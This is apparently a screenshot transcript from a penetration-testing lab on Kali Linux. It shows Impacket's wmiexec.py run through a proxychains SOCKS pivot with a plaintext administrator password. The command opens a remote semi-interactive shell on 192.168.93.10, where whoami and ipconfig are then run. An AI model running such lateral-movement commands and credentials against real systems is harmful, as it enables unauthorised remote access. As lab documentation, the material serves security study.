 root@kali: /impacket/examples
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀kali)-[/impacket/examples]
└─# proxychains4 python3 wmiexec.py 'administrator:zxcASDqw123!!@192.168.93.10' 1 ⨯
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.10.1.dev1+20220708.213759.8b1a99f7 - Copyright 2022 SecureAuth Corporation
[proxychains] Strict chain ... 192.168.184.128:1080 ... 192.168.93.10:445 ... OK
[*] SMBv3.0 dialect used
[proxychains] Strict chain ... 192.168.184.128:1080 ... 192.168.93.10:135 ... OK
[proxychains] Strict chain ... 192.168.184.128:1080 ... 192.168.93.10:49154 ... OK
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
test\administrator
C:\>ifconfig
'ifconfig' is not recognized as an internal or external command,
operable program or batch file.
C:\>ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . :
Link-local IPv6 Address . . . . . : fe80::1fa:2f8:97ac:1160%12
IPv4 Address. . . . . . . . . . . : 192.168.93.10
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . :